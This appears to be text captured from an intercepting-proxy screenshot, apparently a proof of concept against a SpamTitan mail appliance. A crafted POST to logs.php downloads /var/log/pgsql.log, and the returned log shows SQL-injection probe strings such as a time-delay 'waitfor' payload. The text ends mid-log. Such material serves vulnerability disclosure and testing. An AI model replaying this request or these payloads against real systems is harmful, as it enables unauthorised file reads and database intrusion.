 Go Cancel < ▼ > ▼ Target: http://10.0.0.120
Request
Raw Params Headers Hex
POST /logs.php HTTP/1.1
Host: 10.0.0.120
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.120/logs.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 294
Connection: close
Cookie: st-lastroletype=admin; st-domains=domain%3Ayui-dt-asc%3A15; st-trust=ip%3Ayui-dt-asc%3A15;
st-smart=sender%3Ayui-dt-asc%3A15; st-whiteip=ip%3Ayui-dt-asc%3A15; st-blackip=ip%3Ayui-dt-asc%3A15;
st-tls=domain%3Ayui-dt-asc%3A15; st-tld=tld%3Ayui-dt-asc%3A15; st-spf=ip%3Ayui-dt-asc%3A15;
st-etrnblock=ip%3Ayui-dt-asc%3A15; st-etrnallow=ip%3Ayui-dt-asc%3A15; st-dkim=domain%3Ayui-dt-asc%3A15;
st-greyip=ip%3Ayui-dt-asc%3A15; st-rbl=ip%3Ayui-dt-asc%3A15; st-greyname=name%3Ayui-dt-asc%3A15;
st-greyrcpt=name%3Ayui-dt-asc%3A15; st-domainpolicies=domain%3Ayui-dt-asc%3A15;
st-userpolicies=policy_name%3Ayui-dt-asc%3A15; st-realmadmins=email%3Ayui-dt-asc%3A15;
st-admins=email%3Ayui-dt-asc%3A15; st-domainadmins=email%3Ayui-dt-asc%3A15;
st-realms=name%3Ayui-dt-asc%3A15; PHPSESSID=83c7c142ef645021ae630f4feb0618dc;
st-authdomains=domain%3Ayui-dt-asc%3A5; st-disclaimers=domain%3AASC%3A25;
st-disclaimers-exemptions=email%3AASC%3A25; wblist-email=email%3Ayui-dt-asc%3A25;
wblist-domain=email%3Ayui-dt-asc%3A25; keywords-W=pattern%3Ayui-dt-asc%3A5;
keywords-B=pattern%3Ayui-dt-asc%3A5; qset=bspam_level%3Ayui-dt-asc%3A3%3A150; HistoryRequestOpts=100%3A3;
st-todaysreports=ts%3Ayui-dt-asc%3A25; st-scheduledreports=email%3Ayui-dt-asc%3A25;
st-archivereports=ctime%3Ayui-dt-asc%3A25; st-alerts=name%3Ayui-dt-asc%3A10;
st-roles=name%3Ayui-dt-asc%3A15; st-ratecontrols=10
Upgrade-Insecure-Requests: 1
CSRFName=CSRFGuard_1221655653&CSRFToken=4c3bebd0cf65a0335a444ca33cd5f32e2e9531e8725e61ce49e5b9b98d61f6c706fc
592bdf61c6c6c560c24a6cfc7e19725e1564b22af6dbf3482d11be112a21&jaction=download+%2Fvar%2Flog%2Fpgsql.log&grep=
0&selectedCheckboxVal=none&tab=tab0&maillog_ret=7&cfmalog_ret=14&msglog_ret=10
Response
Raw Headers Hex Deflate Data
HTTP/1.1 200 OK
Date: Sat, 04 May 2019 07:15:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=pgsql.log
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 244578
Connection: close
Content-Type: application/x-octet-stream
May  4 00:00:00 spamtitan newsyslog[90694]: logfile turned over
May  4 00:02:00 spamtitan postgres[3494]: [3-1] ERROR:  invalid input syntax for integer: "10,0,0,0)waitfor delay'0:0:20'--"
May  4 00:02:00 spamtitan postgres[3494]: [3-2] STATEMENT:  SELECT a.name AS metric, b.domain,
May  4 00:02:00 spamtitan postgres[3494]: [3-3] b.id, b.name, b.description, b.threshold,
b.eval_periods, b.recipients,
May  4 00:02:00 spamtitan postgres[3494]: [3-4] b.domain, b.active, b.suppress_period,
b.suppress_unit, b.filter,
May  4 00:02:00 spamtitan postgres[3494]: [3-5] to_char(c.datetime, 'YYYY-MM-DD HH24:MI:SS') as
datetime,
May  4 00:02:00 spamtitan postgres[3494]: [3-6] c.value  FROM alert_metrics a
May  4 00:02:00 spamtitan postgres[3494]: [3-7] LEFT JOIN alerts b ON a.id = b.metric_id
May  4 00:02:00 spamtitan postgres[3494]: [3-8] LEFT JOIN
May  4 00:02:00 spamtitan postgres[3494]: [3-9] (
May  4 00:02:00 spamtitan postgres[3494]: [3-10] SELECT recent.rule_id, id AS update_id, recent.datetime,
value
May  4 00:02:00 spamtitan postgres[3494]: [3-11] FROM alert_events
May  4 00:02:00 spamtitan postgres[3494]: [3-12] INNER JOIN
May  4 00:02:00 spamtitan postgres[3494]: [3-13] (SELECT rule_id, MAX(datetime) AS datetime FROM
alert_events WHERE value IS NOT NULL GROUP BY 1) recent
May  4 00:02:00 spamtitan postgres[3494]: [3-14] ON alert_events.rule_id = recent.rule_id
May  4 00:02:00 spamtitan postgres[3494]: [3-15] WHERE
May  4 00:02:00 spamtitan postgres[3494]: [3-16] alert_events.datetime = recent.datetime
May  4 00:02:00 spamtitan postgres[3494]: [3-17] ) c
May  4 00:02:00 spamtitan postgres[3494]: [3-18] ON b.id = c.rule_id
May  4 00:02:00 spamtitan postgres[3494]: [3-19] WHERE b.id IS NOT NULL  ORDER BY name ASC LIMIT $1
OFFSET $2
May  4 00:02:00 spamtitan postgres[3560]: [3-1] ERROR:  invalid input syntax for integer: "1085100077 or 5558=05558"
May  4 00:02:00 spamtitan postgres[3560]: [3-2] STATEMENT:  SELECT a.name AS metric, b.domain,
May  4 00:02:00 spamtitan postgres[3560]: [3-3] b.id, b.name, b.description, b.threshold,
b.eval_periods, b.recipients,
May  4 00:02:00 spamtitan postgres[3560]: [3-4] b.domain, b.active, b.suppress_period,
b.suppress_unit, b.filter,
May  4 00:02:00 spamtitan postgres[3560]: [3-5] to_char(c.datetime, 'YYYY-MM-DD HH24:MI:SS') as